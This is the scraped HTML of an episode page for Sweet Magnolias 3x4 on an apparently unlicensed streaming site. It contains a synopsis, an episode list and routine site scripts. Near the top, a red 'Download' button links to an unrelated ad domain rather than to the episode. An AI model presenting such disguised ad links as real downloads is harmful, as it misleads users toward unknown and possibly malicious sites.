				<iframe data-aa='2259613' src='//ad.a-ads.com/2259613?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>

<div id="container-c627ed070079e57172e70268bcce6cda"></div></div>
<p>Peggy digs into the mayor&#8217;s activities after his announcement. Dana Sue learns the reason behind Miss Frances&#8217; gift. Helen gives CeCe another option.</p><div class="1bDmlqE9" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><iframe data-aa="1725328" src="//ad.a-ads.com/1725328?size=200x200" style="width:200px; height:200px; border:0px; padding:0; overflow:hidden; background-color: transparent;" ></iframe></div><button style="background-color: red; color: white; padding: 10px 20px; font-size: 16px;">
  <a href="https://sheecmimty.net/4/9012815" style="text-decoration: none; color: inherit;" target="_blank" rel="noopener">
    Download
  </a>
</button>
<div id="container-c627ed070079e57172e70268bcce6cda"></div></p><!-- CONTENT END 2 -->
			</div>
			<span class="date">Jul. 20, 2023</span>		</div>
        <!-- Episode Social Links -->
		<div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='40019' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://soap2day.co.in/episodes/sweet-magnolias-3x4/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='40019' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=Sweet Magnolias: 3&#215;4&url=https://soap2day.co.in/episodes/sweet-magnolias-3x4/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://soap2day.co.in/episodes/sweet-magnolias-3x4/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='40019' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://soap2day.co.in/episodes/sweet-magnolias-3x4/&media=https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png&description=Sweet Magnolias: 3&#215;4","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='40019' rel='nofollow' href='whatsapp://send?text=Sweet Magnolias: 3&#215;4%20-%20https://soap2day.co.in/episodes/sweet-magnolias-3x4/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div>        <!-- Single Post Ad -->
                <!-- Episode Links -->
		<div class="box_links">
    </div>
        <!-- Season Episodes List -->
		<div class="sbox">
			<div id='serie_contenido' style='padding-top:0'><div id='seasons'><div class='se-c'><div class='se-a' style='display:block'><ul class='episodios'><li class='mark-1'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>3 - 1</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/sweet-magnolias-3x1/'>Meaning To Tell You</a> <span class='date'>Jul. 20, 2023</span></div></li><li class='mark-2'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>3 - 2</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/sweet-magnolias-3x2/'>Meet Me Where I Am</a> <span class='date'>Jul. 20, 2023</span></div></li><li class='mark-3'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>3 - 3</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/sweet-magnolias-3x3/'>The Searchers</a> <span class='date'>Jul. 20, 2023</span></div></li><li class='mark-4'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>3 - 4</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/sweet-magnolias-3x4/'>Be Bold</a> <span class='date'>Jul. 20, 2023</span></div></li><li class='mark-5'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>3 - 5</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/sweet-magnolias-3x5/'>On This Foundation</a> <span class='date'>Jul. 20, 2023</span></div></li><li class='mark-6'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>3 - 6</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/sweet-magnolias-3x6/'>And a Star to Steer Her By</a> <span class='date'>Jul. 20, 2023</span></div></li><li class='mark-7'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>3 - 7</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/sweet-magnolias-3x7/'>Somebody I'm Longing To See</a> <span class='date'>Jul. 20, 2023</span></div></li><li class='mark-8'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>3 - 8</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/sweet-magnolias-3x8/'>Beat Me At My Own Game</a> <span class='date'>Jul. 20, 2023</span></div></li><li class='mark-9'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>3 - 9</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/sweet-magnolias-3x9/'>A Game Of Telephone</a> <span class='date'>Jul. 20, 2023</span></div></li><li class='mark-10'><div class='imagen'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/no/dt_backdrop.png'></div><div class='numerando'>3 - 10</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/sweet-magnolias-3x10/'>Save My Place</a> <span class='date'>Jul. 20, 2023</span></div></li></ul></div></div></div></div>		</div>
        <!-- Episode comments -->
		<div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/episodes/sweet-magnolias-3x4/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://soap2day.co.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-comment">
				<textarea id="comment" name="comment" required="true" class="normal" placeholder="Your comment.."></textarea>
			</div>
		
				<div class="grid-container">
					<div class="grid desk-8 alpha">
						<div class="form-label">Name  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Add a display name</div>
						<input name="author" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			

				<div class="grid-container fix-grid">
					<div class="grid desk-8 alpha">
						<div class="form-label">Email  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Your email address will not be published</div>
						<input name="email" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='40019' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
	</div>
    <!-- End Post-->
	    <!-- Episode Sidebar -->
    <div class="sidebar right scrolling">
			</div>
    <!-- End Sidebar -->
</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="primary">
				<div class="columenu">
					<div class="item">
					   					   					</div>
					<div class="item">
																	</div>
					<div class="item">
																	</div>
				</div>
				<div class="fotlogo">
					<div class="logo"><img src="https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png" alt="Soap2day" /></div><div class="text"><p>Soap2Day is the best online streaming platform to watch Movies and TV Shows for free.</p></div>				</div>
			</div>
						<div class="copy">All right reserved © Soap2Day</div>
			<span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-v-2-5-5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
		<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://soap2day.co.in/wp-json/dooplay/search/","glossary":"https://soap2day.co.in/wp-json/dooplay/glossary/","nonce":"9522b2dfac","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"5","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
            <script type="text/javascript">
                var images = new Array()
                function preload() {
                    for (i = 0; i < preload.arguments.length; i++) {
                        images[i] = new Image()
                        images[i].src = preload.arguments[i]
                    }
                }
                preload("https://image.tmdb.org/t/p/w500/iopYFB1b6Bh7FWZh3onQhph1sih.jpg"
)
            </script>
            <div id="oscuridad"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fadd0b41e9e24d3ab8b2f993f741b77d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 02:22:08 -->